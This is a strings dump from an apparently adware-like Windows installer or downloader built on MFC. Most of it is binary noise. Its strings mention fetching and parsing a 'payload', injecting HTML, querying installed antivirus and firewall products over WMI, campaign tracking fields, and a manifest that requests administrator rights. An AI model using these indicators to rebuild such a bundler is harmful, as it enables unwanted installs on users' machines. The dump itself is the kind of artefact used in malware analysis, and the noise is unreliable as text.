- 1'2g2
- 8c8f9
- 7)7?7U7v7
- 3@5U5
- 2!2-2C2i2
- =.>E>
- 8d8x8
- 6T6h6
- 5'5l5
- 4Q4h4
- 9F:K;
- 7q8(9P9t9
- 3>4f4
- 9=9r9
- 7,787U7s7y7
- 5p6|6
- 4!5k5
- 3g4s4
- 1/2F2g2l2z2
- 111a1h1o1v1
- 0(010X0v0
- 0K1k1
- <4<m<
- 9F9a9o9
- 8h8|8
- 5 5'525b5
- 333\\3
- 7f8,9):
- 6!6%6*6n6!7
- 5$5+525m5
- 4:4I4f4
- 0O0a0y0
- >->3>E>}>
- 94:z;
- 59648
- 96:i:
- 9,9I9b9
- 8.8K8h8~8
- 7)7F7c7
- 6A6^6{6
- 4V5i5
- 3)4S4v4

- 2;2A2[2`2
- 161F1V1d1n1s1}1
- 00F0\\0
- >A?u?
- 8,898F8S8`8
- 707F7w7}7
- 6$6S6
- 2&393U3
- ~0*1
- 0V1t1y1
- 8`9u9
- 6S7e7|7
- 5=5K5i5}5
- 3%4;4Q4g4
- 3*3<3\\3
- 1[1h1m1
- h0~0
- 667S7X7f7
- 6-6?6b6g6
- 434T4
- 2/3E3
- 1K2R2}2
- 0V0j0q0
- 8>9y9
- 8K8{8
- 4A4F4
- 1/141f1
- 040:0M0R0
- 858:8L8b8y8
- 6(6-6:6`6|6
- 5$5M5d5i5
- 3)4{4
- 2f2|2
- 1 1&1>1C1X1_1
- d0x0
- 5a9-:
- 4&6P7%9-9
- 6W8.9
- 1H1U1i1
- 0!050
- 1R2J3p3
- 8+;[;
- 8{9+:^:
- 6-7z7
- 405?5I5
- 4T5c5
- 2s3f4
- 292^2
- 1%1A1^1q1
- 0.0J0d0w0
- 657I7
- 576N6S6
- 1&2H2e2/3
- 1%1*1}1
- 7P7_7j7o7
- 5$5U5
- 313G3]3{3

- 2[2q2
- 0r1w1
- >U?p?u?
- <4<L<a<v<
- 9.9C9X9m9
- 8*8I8k8
- 646 7
- 585b5
- 4<4f4
- 8&8:8u8
- 6,6<6M6
- 3;4Y5
- 2E2Q3m3
- 8E9K9
- 7_8u8
- 7C7y7
- 6;6p6
- 505g5
- 4?4R4
- 3J3O3x3
- 0l0r0
- <#<6<G<i<
- 8:9P9_9s:y:
- 657H7
- 6W6j6
- 5$5@5q5v5
- 3K4q4
- 3#3R3g3
- 0%0:0_081_1d1v1
- >7>f>
- 30O0l0
- 81878f8
- 7,727[7u7
- 6,626a6
- 5'5-5V5p5
- 4'4-4\\4
- 2#3=3n3
- 2)2?2U2v2|2
- 181>1m1
- 0)0/0X0r0
- 8&9,989=9
- 8 8%8g8s8x8
- 6/7B7G7
- 596?6K6P6
- 5`5m5r5
- 3C4O4T4
- 2\t3_3
- 9.9N9d9z9
- 8K8~8
- 5\\6B7r7
- 2@2I2a2
- 101I1\\1f1
- 9 969T9Z9`9y9
- 8&8W8]8o8t8~8
- 5#686>6V6[6e6j6
- 5\t545J5`5v5
- 4[4q4

- 3(3V3l3
- 2(2b2x2
- 0%1N1_1
- 030c0y0
- 445R5\\5f5
- 0\\0r0
- ;7<I<O<s<
- 8T9m9r9
- 6#787=7J7]7
- 5C5`5w5
- 4\t4"414E4N4[4
- 223=3G3O3v3
- 929C9[9l9
- 7U8^8d8
- 314t7
- 1Y1~1
- *0g0
- 2n6u6,7\\9V:
- 0%090
- ?4?9?p?}?
- :2;h;
- 7$8E8d8
- 6/8>8H8
- 9#909G9V9`9
- 5*5@5V5w5
- 1 161T1Z1
- 050u0
- 8-8C8a8|8e9z9
- 627A7a7s7x7
- 4]5q5
- 4E4a4
- 0_3l3
- :S:e:
- 6\\7 8M8f8
- 5&545F5Q5^6s6
- 4O4`4h4
- 2%3<3J3O3Y3h3s3
- 1%1*101:1q1
- =3>`>
- 949N9]9
- 90X0r0
- </assembly>PAD
- </trustInfo>
- </security>
- </requestedPrivileges>
- <requestedExecutionLevel level="requireAdministrator" uiAccess="false"></requestedExecutionLevel>
- <requestedPrivileges>
- <security>
- <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
- PA<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
- Y(A1
- FOMI
- baa~
- EDEgvwwD
- 2fff
- GFFpPOO
- LMMufhi

- f|6-5
- DE@Da__
- ECADECB
- MHIDa]a
- IIIDIII
- IIOD`\\b
- GIGDGIG
- IGHDIGH
- AoolwLQN
- FAADGBB
- IHHDIHH
- 0uvv
- JIHDJIH
- IHGDIHG
- JABDIBB
- ollU
- xwxtihi
- [768
- /13~HHK
- hhmi
- %85D
- pH|$0
- "-EY
- mmFaY
- XOf>I
- jif^
- cusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- jif^
- iCbd
- fusD
- fPba
- '<\\0
- NETSCAPE2.0
- Created with ajaxload.info
- HHH222
- 666&&&PPP;
- GIF89a
- .?AV_com_error@@
- NKeb
- -64OS
- .:3q
- zc%C1
- U>c{
- z?aUY
- S;uD
- kU'9
- .?AVbad_exception@std@@
- .?AVtype_info@@

- Copyright (c) 1992-2004 by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.
- .?AVregex_error@tr1@std@@
- .?AV_Locimp@locale@std@@
- .?AVCOleDialog@@
- .?AVCOleBusyDialog@@
- .?AV_AFX_OLE_STATE@@
- .?AUIMessageFilter@@
- .?AVXMessageFilter@COleMessageFilter@@
- .?AVCOleMessageFilter@@
- .?AVCOleDispatchException@@
- .?AVCCommonDialog@@
- .?AVCPtrArray@@
- .?AVCByteArray@@
- .?AUIEnumVOID@@
- .?AVXEnumVOID@CEnumArray@@
- .?AUISequentialStream@@
- .?AUIStream@@
- .?AVCArchiveStream@@
- .PAVCOleDispatchException@@
- .?AV?$CArray@VCVariantBoolPair@@ABV1@@@
- .?AVCMemFile@@
- .?AVCHandleMap@@
- .?AVCImageList@@
- .?AVCArchiveException@@
- .?AVCFileException@@
- .?AVCGopherFile@@
- .?AVCGopherLocator@@
- .?AVCHttpFile@@
- .?AVCHttpConnection@@
- .?AVCInternetConnection@@
- .?AVCFile@@
- .?AVCStdioFile@@
- .?AVCInternetFile@@
- .?AVCInternetException@@
- .?AVCSessionMapPtrToPtr@@
- .?AVCCriticalSection@@
- .PAVCArchiveException@@
- .?AV?$CArray@W4LoadArrayObjType@CArchive@@ABW412@@@
- .?AVCStringArray@@
- .?AV?$CSimpleStringT@_W$0A@@ATL@@
- .?AVCFixedStringMgr@ATL@@
- .?AVCChevronOwnerDrawMenu@@
- .?AVCPaintDC@@
- .?AVCWindowDC@@
- .?AVCClientDC@@
- .?AVCUserException@@
- .?AVCResourceException@@
- .PAVCResourceException@@
- .?AV_AFX_BASE_MODULE_STATE@@
- .?AVCShellWrapper@@
- .?AVCComCtlWrapper@@
- .?AVCDllIsolationWrapperBase@@
- .?AVAFX_MODULE_STATE@@
- .?AVAFX_MODULE_THREAD_STATE@@
- .?AV_AFX_THREAD_STATE@@
- .?AUIOleInPlaceUIWindow@@
- .?AUIOleInPlaceFrame@@

- .?AVXOleIPFrame@COleControlContainer@@
- .?AUIParseDisplayName@@
- .?AUIOleContainer@@
- .?AVXOleContainer@COleControlContainer@@
- .?AVCOleControlContainer@@
- .?AV?$CTypedPtrList@VCPtrList@@PAUCOleControlSiteOrWnd@@@@
- .?AV?$_CTypedPtrList@VCPtrList@@PAUCOleControlSiteOrWnd@@@@
- .?AVCEnumArray@@
- .?AVCEnumUnknown@@
- .?AUIOleInPlaceSite@@
- .?AUIOleInPlaceSiteEx@@
- .?AUIOleInPlaceSiteWindowless@@
- .?AVXOleIPSite@COleControlSite@@
- .?AUIRowsetNotify@@
- .?AVXRowsetNotify@COleControlSite@@
- .?AVXNotifyDBEvents@COleControlSite@@
- .?AUIBoundObjectSite@@
- .?AVXBoundObjectSite@COleControlSite@@
- .?AVXEventSink@COleControlSite@@
- .?AUIPropertyNotifySink@@
- .?AVXPropertyNotifySink@COleControlSite@@
- .?AVXAmbientProps@COleControlSite@@
- .?AUIOleControlSite@@
- .?AVXOleControlSite@COleControlSite@@
- .?AUIOleClientSite@@
- .?AVXOleClientSite@COleControlSite@@
- .?AUINotifyDBEvents@@
- .?AVCDataSourceControl@@
- .?AUCThreadData@@
- .?AVCControlSiteFactoryMgr@@
- .?AVCOleControlSiteFactory@@
- .?AV?$CList@PAVIControlSiteFactory@@PAV1@@@
- .?AVIControlSiteFactory@@
- .?AUIOleWindow@@
- .?AVCComObjectRootBase@ATL@@
- .?AV?$CComObjectRootEx@VCComSingleThreadModel@ATL@@@ATL@@
- .?AVCAccessibleProxy@ATL@@
- .?AUIAccessibleProxy@@
- .?AUIAccessible@@
- .?AV?$IAccessibleProxyImpl@VCAccessibleProxy@ATL@@@ATL@@
- .PAVCUserException@@
- .?AVCTestCmdUI@@
- .?AVXAccessibleServer@CWnd@@
- .?AVXAccessible@CWnd@@
- .?AVCCmdUI@@
- .?AVCBitmap@@
- .?AV?$CList@PAUHWND__@@PAU1@@@
- .?AV?$CArray@PAUHWND__@@PAU1@@@
- .?AVCMenu@@
- .?AVCObArray@@
- .?AV?$CTypedPtrArray@VCObArray@@PAVCBitmap@@@@
- .?AUIAtlStringMgr@ATL@@
- .?AVCInvalidArgException@@
- .?AVCNotSupportedException@@
- .?AVCMemoryException@@
- .?AVCSimpleException@@
- .PAVCInvalidArgException@@

- .PAVCNotSupportedException@@
- .PAVCSimpleException@@
- .PAVCMemoryException@@
- .PAX
- .PAVCObject@@
- .PAVCOleException@@
- .?AVCException@@
- .?AVCOleException@@
- .?AVWMIBase@Base@UtilLib@@
- .?AVCTrayIcon@@
- .?AVCPen@@
- .PAVCException@@
- .?AVCGdiObject@@
- .?AVRegistryBase@Base@UtilLib@@
- .?AVCPictureEx@@
- .?AVNetFacade@@
- .PAVCInternetException@@
- .PAVCFileException@@
- .?AVCInternetSession@@
- .?AVNetBase@Base@UtilLib@@
- .?AV?$basic_ofstream@DU?$char_traits@D@std@@@std@@
- .?AVNetB@Base@UtilLib@@
- .?AVCMouseAction@@
- .?AUIDispatch@@
- .?AVCImpIDispatch@@
- .?AV?$basic_stringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AVGetExternal@@
- .?AV?$num_get@DV?$istreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AV?$basic_iostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ifstream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_filebuf@DU?$char_traits@D@std@@@std@@
- .?AVFilesBase@Base@UtilLib@@
- .?AV?$basic_istream@DU?$char_traits@D@std@@@std@@
- .?AV_Node_rep@tr1@std@@
- .?AV_Node_end_rep@tr1@std@@
- .?AV_Node_if@tr1@std@@
- .?AV_Node_endif@tr1@std@@
- .?AV_Node_back@tr1@std@@
- .?AV_Node_capture@tr1@std@@
- .?AV_Node_assert@tr1@std@@
- .?AV_Node_end_group@tr1@std@@
- .?AV_Root_node@tr1@std@@
- .?AV_Node_base@tr1@std@@
- .?AVcodecvt_base@std@@
- .?AVExecuteFacade@@
- .?AVExecuteBase@@
- .?AVDump@@
- .?AVCDialog@@
- .?AVCCustomBrowserDlg@@
- .?AV?$TTimer@VCCustomBrowserDlg@@@@
- .?AVCStatic@@
- .?AVCWebBrowser2@@
- .?AVCTimer@@
- .?AVCOleControlSite@@
- .?AVCCustomControlSite@@
- .?AUIOleCommandTarget@@
- .?AVXOleCommandTarget@CCustomControlSite@@

- .?AUIDocHostUIHandler@@
- .?AVXDocHostUIHandler@CCustomControlSite@@
- .?AVCCustomOccManager@@
- .?AVCNoTrackObject@@
- .?AVCOccManager@@
- .?AVCFrameWnd@@
- .?AVCObject@@
- .?AVCWinThread@@
- .?AVCWinApp@@
- .?AVCCustomBrowserApp@@
- .?AVfailure@ios_base@std@@
- .?AVruntime_error@std@@
- .?AV?$basic_ostringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AV?$basic_stringbuf@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AV?$basic_ios@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ostream@DU?$char_traits@D@std@@@std@@
- .?AVios_base@std@@
- .?AUctype_base@std@@
- .?AVfacet@locale@std@@
- .?AUIUnknown@@
- .?AUIBindStatusCallback@@
- .?AVCCallback@@
- .?AVout_of_range@std@@
- .?AVlogic_error@std@@
- .?AVCAtlException@ATL@@
- .?AVexception@std@@
- .?AVbad_alloc@std@@
- WININET.dll
- OLEACC.dll
- LresultFromObject
- CreateStdAccessibleObject
- urlmon.dll
- oledlg.dll
- OleUIBusyW
- WINSPOOL.DRV
- OpenPrinterW
- DocumentPropertiesW
- ClosePrinter
- COMDLG32.dll
- GetFileTitleW
- GDI32.dll
- GetMapMode
- CreatePatternBrush
- ExtSelectClipRgn
- ScaleWindowExtEx
- SetWindowExtEx
- ScaleViewportExtEx
- SetViewportExtEx
- OffsetViewportOrgEx
- SetViewportOrgEx
- Escape
- TextOutW
- RectVisible
- PtVisible
- GetWindowExtEx
- GetViewportExtEx

- SetMapMode
- SetBkMode
- RestoreDC
- SaveDC
- GetTextColor
- GetBkColor
- GetRgnBox
- CreateRectRgnIndirect
- SetTextColor
- GetClipBox
- ExtTextOutW
- CreateFontIndirectW
- CreatePen
- GetStockObject
- GetObjectW
- GetDeviceCaps
- CreateCompatibleBitmap
- DeleteDC
- CreateHatchBrush
- DeleteObject
- CreateBitmap
- CreateCompatibleDC
- SelectObject
- GetPixel
- SetBkColor
- CreateSolidBrush
- GetTextExtentPoint32W
- PathIsUNCW
- PathStripToRootW
- UrlUnescapeW
- PathFindFileNameW
- PathFindExtensionW
- OLEAUT32.dll
- SHELL32.dll
- DragQueryFileW
- DragFinish
- Shell_NotifyIconW
- SHBrowseForFolderW
- SHGetPathFromIDListW
- SHChangeNotify
- ShellExecuteW
- ShellExecuteExW
- SHGetMalloc
- SHGetDesktopFolder
- SHGetSpecialFolderLocation
- SHCreateDirectoryExW
- SHGetFolderPathW
- ole32.dll
- CoRegisterMessageFilter
- OleFlushClipboard
- OleIsCurrentClipboard
- CoRevokeClassObject
- CoFreeUnusedLibraries
- OleUninitialize
- CreateILockBytesOnHGlobal
- StgCreateDocfileOnILockBytes
- StgOpenStorageOnILockBytes

- CoGetClassObject
- CLSIDFromString
- CLSIDFromProgID
- CoTaskMemAlloc
- CoTaskMemFree
- CoInitializeSecurity
- CoSetProxyBlanket
- CreateStreamOnHGlobal
- CoInitialize
- CoUninitialize
- CoInitializeEx
- ADVAPI32.dll
- USER32.dll
- KERNEL32.dll
- <5lkQ
- <5lkQ
- s1q4
- <5lkQ
- CONOUT$
- 1#SNAN
- 1#IND
- 1#INF
- 1#QNAN
- sinh
- cosh
- tanh
- atan2
- ldexp
- _cabs
- fmod
- frexp
- _logb
- _nextafter
- 700PP
- ('8PW
- __based(
- __pascal
- __thiscall
- __fastcall
- __ptr64
- __restrict
- __unaligned
- new
- delete
- operator
- `vftable'
- `vbtable'
- `typeof'
- `local static guard'
- `vbase destructor'
- `vector deleting destructor'
- `default constructor closure'
- `scalar deleting destructor'
- `vector constructor iterator'
- `vector destructor iterator'
- `vector vbase constructor iterator'
- `virtual displacement map'

- `eh vector constructor iterator'
- `eh vector destructor iterator'
- `eh vector vbase constructor iterator'
- `copy constructor closure'
- `udt returning'
- `RTTI
- `local vftable'
- `local vftable constructor closure'
- new[]
- delete[]
- `omni callsig'
- `placement delete closure'
- `placement delete[] closure'
- `managed vector constructor iterator'
- `managed vector destructor iterator'
- `eh vector copy constructor iterator'
- `eh vector vbase copy constructor iterator'
- `dynamic initializer for '
- `dynamic atexit destructor for '
- `vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `managed vector copy constructor iterator'
- `local static thread guard'
- Type Descriptor'
- Base Class Descriptor at (
- Base Class Array'
- Class Hierarchy Descriptor'
- Complete Object Locator'
- USER32.DLL
- Norwegian-Nynorsk
- american
- american english
- american-english
- australian
- belgian
- canadian
- chinese
- chinese-hongkong
- chinese-simplified
- chinese-singapore
- chinese-traditional
- dutch-belgian
- english-american
- english-aus
- english-belize
- english-can
- english-caribbean
- english-ire
- english-jamaica
- english-nz
- english-south africa
- english-trinidad y tobago
- english-uk
- english-us
- english-usa
- french-belgian
- french-canadian

- french-luxembourg
- german-austrian
- german-lichtenstein
- german-luxembourg
- german-swiss
- irish-english
- italian-swiss
- norwegian
- norwegian-bokmal
- norwegian-nynorsk
- portuguese-brazilian
- spanish-argentina
- spanish-bolivia
- spanish-chile
- spanish-colombia
- spanish-costa rica
- spanish-dominican republic
- spanish-ecuador
- spanish-el salvador
- spanish-guatemala
- spanish-honduras
- spanish-mexican
- spanish-modern
- spanish-nicaragua
- spanish-panama
- spanish-paraguay
- spanish-peru
- spanish-puerto rico
- spanish-uruguay
- spanish-venezuela
- swedish-finland
- swiss
- america
- britain
- china
- czech
- england
- great britain
- holland
- hong-kong
- new-zealand
- pr china
- pr-china
- puerto-rico
- slovak
- south africa
- south korea
- south-africa
- south-korea
- trinidad & tobago
- united-kingdom
- united-states
- UNICODE
- UTF-16LE
- UTF-8
- JanFebMarAprMayJunJulAugSepOctNovDec
- SunMonTueWedThuFriSat

- 700WP
- ( 8PX
- KERNEL32
- GAIsProcessorFeaturePresent
- e+000
- log10
- asin
- acos
- exp10
- modf
- Program:
- Runtime Error!
- <program name unknown>
- Microsoft Visual C++ Runtime Library
- - floating point support not loaded
- R6002
- - not enough space for arguments
- R6008
- - not enough space for environment
- R6009
- Please contact the application's support team for more information.
- This application has requested the Runtime to terminate it in an unusual way.
- - not enough space for thread data
- R6016
- - unexpected multithread lock error
- R6017
- - unexpected heap error
- R6018
- - unable to open console device
- R6019
- - not enough space for _onexit/atexit table
- R6024
- - pure virtual function call
- R6025
- - not enough space for stdio initialization
- R6026
- - not enough space for lowio initialization
- R6027
- - unable to initialize heap
- R6028
- - CRT not initialized
- R6030
- This indicates a bug in your application.
- - Attempt to initialize the CRT more than once.
- R6031
- - not enough space for locale information
- R6032
- This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
- - Attempt to use MSIL code from this assembly during native code initialization
- R6033
- Please contact the application's support team for more information.
- An application has made an attempt to load the C runtime library incorrectly.
- R6034
- DOMAIN error
- SING error
- TLOSS error
- runtime error

- bad exception
- LC_COLLATE
- LC_MONETARY
- LC_NUMERIC
- LC_TIME
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- am/pm
- Sunday
- Monday
- Tuesday
- Wednesday
- Thursday
- Friday
- Saturday
- January
- February
- March
- April
- June
- July
- August
- September
- October
- November
- December
- CorExitProcess
- =L9o<
- %D,3
- 0123456789abcdefghijklmnopqrstuvwxyz
- 0123456789abcdefghijklmnopqrstuvwxyz
- regular expression error
- invalid string position
- string too long
- COleDialog
- COleBusyDialog
- CCommonDialog
- COleDispatchException
- CFileException
- CCriticalSection
- CStdioFile
- CPtrArray
- CByteArray
- CMemFile
- CReBar
- DllGetVersion
- CToolBar
- CDockBar
- ImageList_Destroy
- CImageList
- CObArray
- CArchiveException
- CFile
- CInternetException
- CInternetFile
- CHttpFile
- CGopherFile
- CInternetSession

- CInternetConnection
- CHttpConnection
- CObject
- CStringArray
- AfxmReleaseManagedReferences
- CDialog
- CStatic
- CMenu
- CResourceException
- CUserException
- CClientDC
- CWindowDC
- CPaintDC
- CGdiObject
- CPen
- CFont
- CBitmap
- Dw=|2I
- InitNetworkAddressControl
- InitCommonControlsEx
- InitCommonControls
- DISPLAY
- CWinThread
- CCmdTarget
- ImageList_GetImageInfo
- ImageList_Draw
- CFrameWnd
- CControlBar
- CWinApp
- CException
- CSimpleException
- CMemoryException
- CNotSupportedException
- CInvalidArgException
- COleException
- AntivirusProduct
- FirewallProduct
- AntiSpywareProduct
- SELECT * FROM
- GetWmiInfo
- ExecuteWmiQuery
- getOSVersion
- CWebBrowser2
- TRAY_ICON_MESSAGE_PROCESSOR_WND_CLASS
- SetStringKey
- RegDelnode
- RecurseOpenRegEx
- NULLABLE
- nothing
- CheckRegistryKeyExistance
- RegDelnodeRecurse
- Registry
- HKEY_CLASSES_ROOT
- HKEY_CURRENT_USER
- HKEY_USERS
- Key not found.
- Error opening key.

- /Setup.application
- caption
- ttbuid
- {"publisher":"
- "uid":"
- "campaign":"
- "usedBrowser":"ie",
- "caption":"
- "carrier":"
- "extra":{
- "requestHost":"
- "referer":"",
- "time":"",
- "userAgent":"",
- "osVersion":"",
- "browser":"ie"
- 0123456789abcdefghijklmnopqrstuvwxyz
- beimqu
- kyle
- butters
- eric
- stan
- 0123456789ABCDEF
- HEAD DOWNLOAD ERROR
- DownloadFile
- URL EMPTY
- DOWNLOAD ERROR
- 2000
- 2001
- dBrowser
- Proxy-authorization: Basic
- FILE
- HEAD
- POST
- WinInet html header error:
- File downloaded
- filename
- default.exe
- Content-Length
- Successful
- Invalid URL
- Invalid parameter
- Connection failed
- Timed out
- Not found
- Not authorized
- Disk/file error
- CMouseAction
- removeShortCut
- createShortCut
- getScriptNextOffer
- getDownloadPath
- changeDownloadPath
- openUrlOnBrowser
- minimizeWindow
- sendOfferException
- validator

- externalTrace
- addLog
- disableControlBoxButtons
- checkRunFile
- checkFile
- checkRegKey
- GetLanguage
- configurationCrypted
- checkMachineInfo
- close
- createUninstaller
- setWindowName
- printStates
- Invoke
- CImpIDispatch
- CImpIDispatch::Invoke
- Imposible load Document
- removeScript
- CallJScript2
- GetJScript
- InjectHtml
- Error InjectHtml
- SetDocument
- path:
- Software\\MaxPower
- ownerCheck
- ---File size getTotalSize---
- ---End File size getTotalSize---
- CheckFile
- getDownloadProgress
- getResponse
- startInstall
- ThreadFunc
- Accepted
- hideForm
- TrayMessage
- TrayIcon1_OnMessage
- ThreadFuncgetResponse
- showMessage
- reportTrace
- reportException
- CCustomBrowserDlg
- openUrlOnDefaultBrowser
- loaded
- Screen_Loaded
- invalid _N_type: %d
- data.exe
- GET PAYLOAD OK
- PARSED PAYLOAD OK
- NO is_hex_notation
- Error parsePayload
- GetPathExe
- list<T> too long
- Error returnNewPayload
- _checkFile
- getTempPath
- WriteLogFile

- checkDirectory
- Files
- is_hex_notation
- 0123456789abcdefABCDEF
- DESKTOP
- INTERNET
- PROGRAMS
- CONTROLS
- PRINTERS
- PERSONAL
- FAVORITES
- STARTUP
- RECENT
- SENDTO
- BITBUCKET
- STARTMENU
- MYDOCUMENTS
- MYMUSIC
- MYVIDEO
- DESKTOPDIRECTORY
- DRIVES
- NETWORK
- NETHOOD
- FONTS
- TEMPLATES
- COMMON_STARTMENU
- COMMON_PROGRAMS
- COMMON_STARTUP
- COMMON_DESKTOPDIRECTORY
- PRINTHOOD
- ALTSTARTUP
- COMMON_ALTSTARTUP
- COMMON_FAVORITES
- INTERNET_CACHE
- COOKIES
- HISTORY
- WINDOWS
- PROGRAM_FILES
- PROGRAMFILES
- MYPICTURES
- PROFILE
- SYSTEMX86
- SYSTEM(X86)
- PROGRAM_FILESX86
- PROGRAMFILES(X86)
- PROGRAM_FILES_COMMON
- FILES_COMMONX86
- FILES_COMMON(X86)
- COMMON_TEMPLATES
- COMMON_DOCUMENTS
- COMMON_ADMINTOOLS
- ADMINTOOLS
- CONNECTIONS
- COMMON_MUSIC
- COMMON_PICTURES
- COMMON_VIDEO
- RESOURCES

- alnum
- alpha
- blank
- digit
- graph
- lower
- print
- punct
- space
- upper
- xdigit
- INSTALL ERROR
- INSTALL NOTCONFIRMED
- Version
- HKEY_LOCAL_MACHINE
- osname
- data
- Exception:
- Error ProcessStep
- Error setTimeInstallation
- Error getTimeInstallation
- setExitCode
- Error setExitCode
- getExitCode
- Error getExitCode
- getTotalSize
- Error getTotalSize
- getProgressDownload
- Error getProgressDownload
- setProgressDownload
- Error ProgressDownload
- totalFinish
- Error totalFinish
- setTotal
- DownloadInformation
- Error setTotal
- Navigate2 to: about:blank
- Navigate2
- OnInitDialog
- OnStartApplication
- BeforeNavigate2Explorer1
- DocumentCompleteExplorer1
- DocumentCompleteExplorer
- invalid map/set<T> iterator
- map/set<T> too long
- NewWindow2Explorer1
- ThirdPartyUrlBlockedExplorer1
- NavigateErrorExplorer1
- NavigateComplete2Explorer1
- DownloadCompleteExplorer1
- BeforeScriptExecuteExplorer1
- OnCtlColor
- externalClose
- OnClose
- CB_Close
- _CenterWindow
- OnSize

- OnGetDocInterface
- EnumChildProc
- OnPaint
- OnSysCommand
- _disableControlBoxButtons
- PropertyChangeExplorer1
- Exception
- CplusClosedNoTrack
- EXCEPTION_ACCESS_VIOLATION
- EXCEPTION_EXECUTE_HANDLER
- Start
- IsAnotherInstanceRunning
- CustomBrowser
- get payload
- ]ataDgifnoc[
- PAYLOAD NOT FOUND
- Start_Application
- DoModal()
- InitInstanceError
- InitInstance
- DEBUG
- 0123456789abcdef
- Not file, device, or folder
- Path not found
- pathToLink points to a path that is existing and not a directory
- error occurred while trying to create the pathToLink
- split
- CustomBrowserDlg
- raB3G
- s2ws
- ios_base::badbit set
- ios_base::failbit set
- ios_base::eofbit set
- Conversions
- bad cast
- true
- false
- OnProgress
- BindStatusCallback
- Unknown exception
- invalid vector<T> subscript
- vector<T> too long
- bad allocation
- T\\jo
- ONvAwMv
- FOv\\
- -v99.v|
- .v%9-vM7.v3
- -v\\9.va8.v
- 8.vCE.v
- =.v8
- 1v]7.v
- 3.vF
- $v99%vO
- o$vhu$v
- h2"H
- h!!H

- h5!H
- hO H
- hE H
- h1 H
- h8sH
- 9F t
- %x7H
- Y|R9
- u`9]
- _^[u
- SVW3
- 5d3H
- QQSV3
- 0K;]
- ;9u
- K<5}
- u\t9E
- u\t9p
- Ar\tf
- Ar\tf
- Ar\tf
- Ar\tf
- t(9u
- =$3H
- ;t0;
- u99u
- VW9]
- r"9U
- r"9U
- t 9]
- t_8]
- tA9]
- t\t9]
- u!f;
- r0f;H
- 6f;H
- tH9]
- r0f;p
- 6f;p
- ti9]
- t(9u
- =@1H
- ;t0;
- <8=u
- t VV9u
- u#9u
- WVU3
- @tH9
- 9] t
- X 9}
- SVW3
- WSj0
- 90tW
- @u^V
- r 8^
- ~%9M
- FFf9

- FFf9
- u%\tU
- =d1H
- u\t9F
- u49^
- ,aB<
- v$;5
- FlPj9
- FhPj8
- FdPjO
- FLPjI
- F<PjE
- F8PjD
- F4Pj/
- F0Pj.
- Pj1Q3
- 9] SS
- 9w#k
- Sj0[
- 9u$u
- 9]$u
- t\tAA
- UVWS
- L$,3
- >=upF
- u'\t}
- uF\t}
- tEHt1
- tC9]
- tl9]
- u09u
- VVhU
- Af#E
- Pf95
- Pf95
- >:u8FV
- 0WhT
- 0SVW
- SVWUj
- ,0GG
- uL9=X
- uaVj
- =x1H
- uNSW
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- =L2H
- 0A@@Ju
- u+9u
- ueSj
- h`IJ
- WSj0
- >If90t

- 90tV
- @u^V
- |-;E
- Wj0V
- 80t.
- tNIt?It0It
- tqJtE
- WSj0
- 90tN
- j0Xf
- WSj0
- 90tN
- j0Xf
- t&:a
- h@IJ
- h IJ
- 5\\2H
- 5t2H
- 5t2H
- 5t2H
- @@f9
- @@f9
- t$9U
- 8"u8
- "u\t3
- S99t
- <v8V
- hEXF
- 8csm
- tH;E
- 1SSj
- t!F9]
- uH9]
- f93u
- t1SW
- SVW3
- r,9Y
- tR99u2
- h4HJ
- 9>u&
- >MOC
- Hu4j
- taSV
- 9csm
- 8csm
- h0GJ
- =MOC
- >CuW
- ,uRP
- <.u4
- Wj6Y
- 5L2H
- u,9E
- u,9E
- ~S8]
- @@8X
- ~-8]

- 9] u
- t)9]
- 9]$SS
- 9] u
- u8SS3
- t'h0
- u!9u
- h0FJ
- AABB
- u1hL
- WVS3
- IGG;
- AA@3
- 9csm
- t&Ku;
- AAFFf;
- SVW3
- hhEJ
- hHEJ
- 8csm
- h(EJ
- u+9u
- u)jAXf;
- 7GG9]
- @@f90u
- f93t
- YY;E
- }19u
- @uwS
- t29u
- t79u
- t!9}
- u 9]
- tBF9]
- twF3
- <'tE
- SV9}
- teHtFHt&Hu;
- 98tl
- SV9}
- tlHt$
- t)9u
- t$9}
- SVW3
- t/9U
- 98t^
- @WuyV
- @uwV
- @uwV
- ^_[3
- wIVSP
- |!=2
- tfVU
- SVWU
- VC20XC00U
- $|9H
- AAf9

- 9}(v
- 9} v
- 9u wx3
- 9u(v'VSj
- 9E vLPQj
- 9}(u
- >:u7;
- f9>t
- 9} tL9}$uB9}(uB3
- 9} uS
- t]9}
- tn9}
- SVW3
- BG;U
- tR9]
- @@Iu
- uZ9]
- f99u
- f99u
- f99u
- t=f99t8C;]
- SVW3
- Ar\tf
- Ar\tf
- t8f;
- Ar\tf
- Ar\tf
- AAFFf;
- AAKu
- f99t
- SVW3
- @AA;E
- 0;1t|
- = 1H
- |%=2
- 8"u5
- 8"uk
- tG9}
- h8BJ
- (SV3
- -u?;
- -u.=
- h<XI
- uXj4
- h|YI
- PX9]
- 69^0t
- =,5H
- ;F<ve9^0ue
- v49}
- ,9~(t
- ;F4w
- u)VW
- 5,5H
- %,7H
- u09~
- tof;

- h8?J
- uw)t
- w.tU
- E\t+X
- Ar_f
- Ar5f
- >%uK
- 9^@u1jD
- F<(KE
- 5$5H
- t'W3
- u<9~
- 9~ t
- r5;N
- 9~$t
- F W3
- u;9M
- 9X w
- u(;M
- u/9F
- hJ$E
- u*hp
- =T2H
- u`SV
- =x0H
- hX9J
- u@Vj
- 5|6H
- =`6H
